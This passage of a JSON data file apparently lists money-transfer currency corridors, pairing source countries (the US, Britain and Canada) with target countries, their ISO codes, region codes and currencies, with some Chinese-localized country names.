e":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"DZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA"},"currency":"TND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MM","iso3":"MMR","receiveRegionIso3":"SEA"},"currency":"MMK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"PHP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"RSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA"},"currency":"BBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"JMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"KHR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KW","iso3":"KWT","receiveRegionIso3":"MENA"},"currency":"KWD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"RON"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MX","iso3":"MEX","receiveRegionIso3":"CAM","defaultCurrency":"MXN"},"currency":"MXN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BH","iso3":"BHR","receiveRegionIso3":"MENA"},"currency":"BHD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IN","iso3